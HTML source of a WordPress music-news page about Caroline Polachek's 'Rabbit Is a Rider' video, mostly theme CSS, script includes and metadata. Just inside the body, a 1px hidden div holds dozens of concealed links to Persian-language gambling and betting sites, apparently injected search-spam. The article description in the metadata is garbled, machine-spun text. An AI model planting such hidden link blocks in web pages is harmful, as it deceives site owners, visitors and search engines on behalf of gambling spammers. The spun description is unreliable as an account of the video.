		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/3803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=3803' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmusic%2Fcaroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmusic%2Fcaroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video\/"},"url":"https:\/\/musictimesnow.com\/music\/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video\/","headline":"CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN 'Rabbit IS A RIDER' VIDEO","datePublished":"2021-07-28T03:22:50+00:00","dateModified":"2021-07-28T03:22:50+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/07\/origin.jpg","width":1200,"height":630},"articleSection":"Music","keywords":"CAROLINE POLACHEK, Featured, labyrinth, Music, POP SINGER, Rabbit Is a Rider","description":"Key Sentence: THE INDIE-POP SINGER Likewise States This HEART IS UNBREAKING TOURCaroline Polachek debuted the music video of her most recent single, \"Rabbit Is a Rider,\" which is accessible to watch on Facebook. The music video, co-coordinated with successive teammate Matt Copson, is set in a faintly lit maze","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/origin-1024x576.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/origin-1024x576.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/" />
			<meta property="og:title" content="CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO" />
			<meta property="og:description" content="Key Sentence: THE INDIE-POP SINGER Likewise States This HEART IS UNBREAKING TOURCaroline Polachek debuted the music video of her most recent single, &#8220;Rabbit Is a Rider,&#8221; which is accessible to watch on Facebook. The music video, co-coordinated with successive teammate Matt Copson, is set in a faintly lit maze of boxes, with Caroline starting the [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/">
			<meta name="twitter:title" content="CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO">
			<meta name="twitter:description" content="Key Sentence: THE INDIE-POP SINGER Likewise States This HEART IS UNBREAKING TOURCaroline Polachek debuted the music video of her most recent single, &#8220;Rabbit Is a Rider,&#8221; which is accessible to watch on Facebook. The music video, co-coordinated with successive teammate Matt Copson, is set in a faintly lit maze of boxes, with Caroline starting the [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3803 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران 